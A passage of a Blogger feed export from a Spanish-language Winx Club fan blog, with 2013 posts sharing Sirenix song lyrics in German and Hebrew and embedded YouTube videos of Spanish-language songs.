Gründe\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIch fühle eine Welle der Verwandlung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIch tauche ein\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nund fühl' mich stark wie nie\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSirenix, unter diese Brandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLiegt die Kraft des ganzes Meeres hier bei dir\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDie unendliche Weite\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nfließt in mir\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nauf ne' magische Weise\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIch fühle eine Welle der Verwandlung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIch tauche ein\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nund fühl' mich stark wie nie\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSirenix, unter diese Brandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLiegt die Kraft des ganzes Meeres hier bei dir\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDie unendliche Weite\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nfließt in mir\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\naufgrund magische Weise\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por la letra a nuestra seguidora Principessa Bloom\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4024170976969692416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4024170976969692416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/08\/cancion-winx-club-sirenix-en-aleman.html","title":"¡Canción y letra Winx Club Sirenix en alemán!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-BD_Antm5NPFX_HDOIcgdryihyphenhyphen1T1tRggPD_4srMtOc_hoNyNZlBi1pN9iZfIgp4F9gP8lIdxGuRsGQ5wATHRFXiCKOyiGw2K7ECHzMEvEe1HwPMEveBLCtOkORPavRpTVL4cYhLbG6E\/s72-c\/19%C2%BA+The+Singing+Whales+14132.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6361603384537635044"},"published":{"$t":"2013-07-09T18:00:00.000+02:00"},"updated":{"$t":"2013-07-09T18:00:01.023+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"¡¡Canción y letra Winx Club Sirenix en hebreo!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMJOdGugffuNqtvzZmk14Gw7pd_vAKMqQu-od_z6rtEuVVcDClFvyBPRGa20l0bGHAQ5cai8Oo9cVMB6TS_sOB8eWbf9mSglDjEj82yVAK1xnCz0YNpWLZ9vs7zkhAZJjqsNYD5cTFl-4\/s1600\/vlcsnap-2013-06-22-00h10m15s252.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMJOdGugffuNqtvzZmk14Gw7pd_vAKMqQu-od_z6rtEuVVcDClFvyBPRGa20l0bGHAQ5cai8Oo9cVMB6TS_sOB8eWbf9mSglDjEj82yVAK1xnCz0YNpWLZ9vs7zkhAZJjqsNYD5cTFl-4\/s640\/vlcsnap-2013-06-22-00h10m15s252.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMuchas gracias a nuestra seguidora Clara por enviarnos la letra de la canción.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"\/\/www.youtube.com\/embed\/ddhz1vdBN1s?rel=0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ELetra:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''מרגישה בכוח האוקיינוס\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''מתחבר ממעמקי לבי''.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''תנועת סיירניקס תחת במים\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''פתאום הים\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nמקיף כאן את כולי''\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''יכולה לעוף, לשחו ביושר,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''גל השתנות מגיע''.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''סיירנקס מחזק אותי כאן,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''הכח של הים זי בדם,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''עכשיו אוקיינוס האינסוף''.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''הוא זורם בי\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nכמו שיקוי של אינסוף''.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''מרגישה בכוח האוקיינוס\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''מתחבר ממעמקי לבי''.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''תנועת סיירניקס תחת במים\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''פתאום הים מקיף כאן את כולי''\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''זו התפרצות של אושר''\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''גל השתנות מגיע''.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''חזקה כשצוללת לי הים\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''סיירניקס מחזק אותי כאן,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''הכוח של הים זורם לי בדם,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''עכשיו אוקיינוס האינסוף''.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''הוא זורם בי\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''כמו שיקוי של אינסוף''\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''גל השתנות מגיע''.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''חזקה כשצוללת לי הים\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''סיירניקס מחזק אותי כאן,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''הכוח של הים זורם לי בדם,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n'עכשיו אוקיינוס האינסוף''.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''הוא זורם בי\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n''כמו שיקוי של אינסוף''\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6361603384537635044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6361603384537635044"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/07\/cancion-y-letra-winx-club-sirenix-en.html","title":"¡¡Canción y letra Winx Club Sirenix en hebreo!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMJOdGugffuNqtvzZmk14Gw7pd_vAKMqQu-od_z6rtEuVVcDClFvyBPRGa20l0bGHAQ5cai8Oo9cVMB6TS_sOB8eWbf9mSglDjEj82yVAK1xnCz0YNpWLZ9vs7zkhAZJjqsNYD5cTFl-4\/s72-c\/vlcsnap-2013-06-22-00h10m15s252.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1021906043945507895"},"published":{"$t":"2013-06-29T18:15:00.000+02:00"},"updated":{"$t":"2013-06-29T18:15:00.354+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"¡¡Canciones Winx Club 4º temporada ya a la venta!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsEe7W6dgfSiUssxaPkikc1faPy6bcit21vhyphenhyphenpSSVuvFRkQWUjczSXtrwQHEstql7CKwfzEtqxiIItQXEkyG9Vb35Hg-N4WocUPgrhEn3kd0OzqSi3YdSEFo3dX_cOGnWbKdQiyDsdWM4\/s420\/B00DOH0NQC.01-A5UUIVRC5HDTS._SX420_SCLZZZZZZZ_V381609048_.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsEe7W6dgfSiUssxaPkikc1faPy6bcit21vhyphenhyphenpSSVuvFRkQWUjczSXtrwQHEstql7CKwfzEtqxiIItQXEkyG9Vb35Hg-N4WocUPgrhEn3kd0OzqSi3YdSEFo3dX_cOGnWbKdQiyDsdWM4\/s420\/B00DOH0NQC.01-A5UUIVRC5HDTS._SX420_SCLZZZZZZZ_V381609048_.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEl disco esta a la venta en Amazon con 22 canciones disponibles en italiano e ingles.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.amazon.de\/Winx-Club-4-Believix\/dp\/B00DOH1BL8\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EVer canciones en ingles\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.amazon.de\/Winx-Club-Believix-Serie-4\/dp\/B00DOH0NQC\/\" target=\"_blank\"\u003EVer canciones en italiano\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1021906043945507895"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1021906043945507895"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/canciones-winx-club-4-temporada-ya-la.html","title":"¡¡Canciones Winx Club 4º temporada ya a la venta!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsEe7W6dgfSiUssxaPkikc1faPy6bcit21vhyphenhyphenpSSVuvFRkQWUjczSXtrwQHEstql7CKwfzEtqxiIItQXEkyG9Vb35Hg-N4WocUPgrhEn3kd0OzqSi3YdSEFo3dX_cOGnWbKdQiyDsdWM4\/s72-c\/B00DOH0NQC.01-A5UUIVRC5HDTS._SX420_SCLZZZZZZZ_V381609048_.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8284754324496724139"},"published":{"$t":"2013-06-15T17:00:00.001+02:00"},"updated":{"$t":"2013-06-15T17:00:12.073+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"¡¡Canción Winx Club \"A Kingdom and a Child\" en castellano!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPiVi55QzQMbJzb8iBpOcO3kwxOm8eb95buUfT_2NonwI3C7oh0ApIgo83_MFC3p5Sjngm2yCbwa9ygK60SP8Z2h8eb69vfgw5lOX4xbleEtMNKnxC_WeK3pOsdvpuU1pqAk-1UM1oXw\/s1600\/winx_club_bloom_149.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPiVi55QzQMbJzb8iBpOcO3kwxOm8eb95buUfT_2NonwI3C7oh0ApIgo83_MFC3p5Sjngm2yCbwa9ygK60SP8Z2h8eb69vfgw5lOX4xbleEtMNKnxC_WeK3pOsdvpuU1pqAk-1UM1oXw\/s1600\/winx_club_bloom_149.jpg\" height=\"320\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUn Reino y una Niña\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"480\" src=\"http:\/\/www.youtube.com\/embed\/EtO6GwF_jgU\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8284754324496724139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8284754324496724139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/cancion-winx-club-kingdom-and-child-en.html","title":"¡¡Canción Winx Club \"A Kingdom and a Child\" en castellano!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPiVi55QzQMbJzb8iBpOcO3kwxOm8eb95buUfT_2NonwI3C7oh0ApIgo83_MFC3p5Sjngm2yCbwa9ygK60SP8Z2h8eb69vfgw5lOX4xbleEtMNKnxC_WeK3pOsdvpuU1pqAk-1UM1oXw\/s72-c\/winx_club_bloom_149.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7003038657802084444"},"published":{"$t":"2013-06-09T19:30:00.000+02:00"},"updated":{"$t":"2013-06-09T19:30:02.377+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"¡¡Canción Winx Club \"Catch us if you can\" en castellano!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNyNcQPm95arIPPfjNZimWUCCsaKomCDEpss1NzKY3tVmaMKj1IkD6NtosNALczRzHq-t1nQfBfgVYGrqQOA96izHgtnbcNOd43jyI6Oj0u4OJxy7kA8GdR4vbEvU4GrYUIbJqqwtJg\/s1600\/in+concert.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNyNcQPm95arIPPfjNZimWUCCsaKomCDEpss1NzKY3tVmaMKj1IkD6NtosNALczRzHq-t1nQfBfgVYGrqQOA96izHgtnbcNOd43jyI6Oj0u4OJxy7kA8GdR4vbEvU4GrYUIbJqqwtJg\/s1600\/in+concert.png\" height=\"356\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAtrápanos si puedes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"480\" src=\"http:\/\/www.youtube.com\/embed\/G1CCgNywcro\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7003038657802084444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7003038657802084444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/cancion-winx-club-catch-us-if-you-can.html","title":"¡¡Canción Winx Club \"Catch us if you can\" en castellano!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNyNcQPm95arIPPfjNZimWUCCsaKomCDEpss1NzKY3tVmaMKj1IkD6NtosNALczRzHq-t1nQfBfgVYGrqQOA96izHgtnbcNOd43jyI6Oj0u4OJxy7kA8GdR4vbEvU4GrYUIbJqqwtJg\/s72-c\/in+concert.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8218604691247324427"},"published":{"$t":"2013-06-07T18:45:00.000+02:00"},"updated":{"$t":"2013-06-07T18:45:00.761+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"¡Canción Winx Club \"The Big World\" en castellano!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeadjF19Fib8es1Eft8G1OkDFyi65Unemu12vUCCxdcbWv6-UMMILcm-rBs1G74hOfAoSn6BDXxwjFFXImfUdLxsHxlBUoAzas0z2RSXis2H-tzwstc6ZfxoZQlFDjBNsmKnEuOu7s7w\/s1600\/3a8a70e7fabf.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeadjF19Fib8es1Eft8G1OkDFyi65Unemu12vUCCxdcbWv6-UMMILcm-rBs1G74hOfAoSn6BDXxwjFFXImfUdLxsHxlBUoAzas0z2RSXis2H-tzwstc6ZfxoZQlFDjBNsmKnEuOu7s7w\/s1600\/3a8a70e7fabf.png\" height=\"320\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETu música es la mia\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"480\" src=\"http:\/\/www.youtube.com\/embed\/2OGWsOXdQcw\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8218604691247324427"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8218604691247324427"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/cancion-winx-club-big-world-en.html","title":"¡Canción Winx Club \"The Big World\" en castellano!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeadjF19Fib8es1Eft8G1OkDFyi65Unemu12vUCCxdcbWv6-UMMILcm-rBs1G74hOfAoSn6BDXxwjFFXImfUdLxsHxlBUoAzas0z2RSXis2H-tzwstc6ZfxoZQlFDjBNsmKnEuOu7s7w\/s72-c\/3a8a70e7fabf.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3504011535328141147"},"published":{"$t":"2013-06-07T18:00:00.000+02:00"},"updated":{"$t":"2013-06-07T18:00:08.405+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"¡Canción Winx Club \"Heart of Stone\" en castellano!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgjC4zngpNxZ1oBhXw4avp250E6vorw58b0TZN3-B7dId3VwUFFf5gr8x3j_rlUfI2xIw5a1eO7SRrFDAlo9F3uof3IHyOc6anTMA8MwUM7AgMmsV5ISu1MkZFPUOUaMAo_Rnp3fz9eA\/s1600\/image+10.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgjC4zngpNxZ1oBhXw4avp250E6vorw58b0TZN3-B7dId3VwUFFf5gr8x3j_rlUfI2xIw5a1eO7SRrFDAlo9F3uof3IHyOc6anTMA8MwUM7AgMmsV5ISu1MkZFPUOUaMAo_Rnp3fz9eA\/s1600\/image+10.png\" height=\"297\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EMi canción\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"480\" src=\"http:\/\/www.youtube.com\/embed\/LYj0weU4bak\" 